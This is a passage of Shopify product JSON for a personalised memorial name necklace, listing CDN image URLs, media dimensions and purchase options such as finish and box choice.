roducts\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","options":[{"name":"Choose Finish","position":1,"values":["Polished Stainless Steel","18k Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","media":[{"alt":null,"id":25338214056029,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","width":1000},{"alt":null,"id":25338214187101,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628","width":1000},{"alt":null,"id":25338214219869,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635","width":1000},{"alt":null,"id":25338214252637,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408","width":1000},{"alt":null,"id":25338214285405,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497","width":1000},{"alt":null,"id":25338214350941,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724","width":1000},{"alt":null,"id":25338214383709,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733","width":1000},{"alt":null,"id":25338214416477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736","width":1000},{"alt":null,"id":25338214449245,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742","width":1000},{"alt":null,"id":25338214482013,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755","width":1000},{"alt":null,"id":25338214514781,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843","width":1000},{"alt":null,"id":25338214547549,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672","width":1000},{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","width":1000},{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","width":1000},{"alt":null,"id":25338214645853,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749","width":1000},{"alt":null,"id":25338214678621,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896","width":1000},{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","width":1000},{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}